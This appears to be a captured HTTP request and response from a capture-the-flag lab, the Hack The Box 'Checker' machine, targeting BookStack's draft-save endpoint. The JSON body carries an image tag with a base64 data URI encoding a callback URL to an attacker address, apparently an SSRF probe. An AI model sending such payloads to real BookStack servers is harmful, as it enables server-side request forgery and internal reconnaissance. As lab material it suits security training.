 Request
Pretty Raw Hex
\n
1 PUT /ajax/page/8/save-draft HTTP/1.1
2 Host: checker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://checker.htb/books/pwned/draft/8
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 baseURL: http://checker.htb/
11 X-CSRF-TOKEN: SALXAJwM3bsKsxSLIKrZkHa3VQymB8KmvWlKEKSw
12 Content-Length: 92
13 Origin: http://checker.htb
14 DNT: 1
15 Sec-GPC: 1
16 Connection: keep-alive
17 Cookie: XSRF-TOKEN=
dGFnIjoiIn0%3D; bookstack_session=
dGFnIjoiIn0%3D; teampass_session=9jhnnd7uh10i4fahn339f3t7bm;
558fa9b1ffa04df378a1f2bb1a4cceed1e7cc9d4adbbfe21e2=
10b09b297f024cdede07c5253bc2cc530351d0d6587d1b8add; jstree_select=1
18 Priority: u=0
19
20 {
"name":"Test",
"html":"<img src='data:image/png;base64,aHR0cDovLzEwLjEwLjE0LjYyL3Rlc3Q='/>"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Jun 2025 14:09:11 GMT
3 Server: Apache
4 Cache-Control: no-cache, no-store, private
5 Content-Security-Policy: frame-ancestors 'self'; frame-src 'self' https://*.draw.io
https://*.youtube.com https://*.youtube-nocookie.com https://*.vimeo.com
https://embed.diagrams.net; script-src http: https: 'nonce-irAgzkh0zXQG8AsbekVKRhYQ'
'strict-dynamic'; object-src 'self'; base-uri 'self'
6 Expires: Sun, 12 Jul 2015 19:01:00 GMT
7 Set-Cookie: XSRF-TOKEN=
expires=Sun, 01-Jun-2025
16:10:11 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: bookstack_session=
expires=Sun, 01-Jun-2025
16:10:11 GMT; Max-Age=7200; path=/; httponly; samesite=lax
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12 Content-Length: 84
13
14 {
"status":"success",
"message":"Draft saved at ",
"warning":"",
"timestamp":1748787011
}